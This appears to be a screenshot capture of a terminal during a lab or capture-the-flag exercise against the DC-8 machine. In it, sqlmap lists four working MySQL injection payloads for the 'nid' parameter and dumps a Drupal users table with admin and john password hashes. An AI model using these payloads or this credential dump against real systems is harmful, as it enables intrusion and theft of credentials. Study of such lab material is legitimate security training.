 Welcome to DC-8 | DC-8 - Mozilla ...
root : bash — Konsole
1:11 PM
root : bash — Konsole
File Edit View Bookmarks Settings Help
[*] starting @ 13:10:22 /2019-12-24/
[13:10:22] [INFO] resuming back-end DBMS 'mysql'
[13:10:22] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: nid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: nid=2 AND 3471=3471
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: nid=2 AND (SELECT 4136 FROM(SELECT COUNT(*),CONCAT(0x7178787071,(SELECT (ELT(4136=4136,1))),0x7170627671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: nid=2 AND (SELECT 5354 FROM (SELECT(SLEEP(5)))mecB)
    Type: UNION query
    Title: Generic UNION query (NULL) - 1 column
    Payload: nid=-6333 UNION ALL SELECT CONCAT(0x7178787071,0x416a587172414d6f7059566b67736e55424372537a5a4d444b5759664b636a57537278736777736a,0x7170627671)-- RMWI
---
[13:10:22] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0
[13:10:22] [INFO] fetching entries of column(s) 'name, pass' for table 'users' in database 'd7db'
[13:10:22] [INFO] used SQL query returns 3 entries
[13:10:22] [INFO] resumed: '',''
[13:10:22] [INFO] resumed: 'admin','$S$D2tRcYRyqVFNSc0NvYUrYeQbLQg5koMKtihYTIDC9QQqJi3ICg5z'
[13:10:22] [INFO] resumed: 'john','$S$DqupvJbxVmqjr6cYePnx2A891ln7lsuku/3if/oRVZJaz5mKC2vF'
Database: d7db
Table: users
[2 entries]
+-------+---------------------------------------------------------+
| name  | pass                                                    |
+-------+---------------------------------------------------------+
| admin | $S$D2tRcYRyqVFNSc0NvYUrYeQbLQg5koMKtihYTIDC9QQqJi3ICg5z |
| john  | $S$DqupvJbxVmqjr6cYePnx2A891ln7lsuku/3if/oRVZJaz5mKC2vF |
+-------+---------------------------------------------------------+
[13:10:22] [INFO] table 'd7db.users' dumped to CSV file '/root/.sqlmap/output/10.0.0.40/dump/d7db/users.csv'
[13:10:22] [INFO] fetched data logged to text files under '/root/.sqlmap/output/10.0.0.40'
[*] ending @ 13:10:22 /2019-12-24/
root@vulkan:~#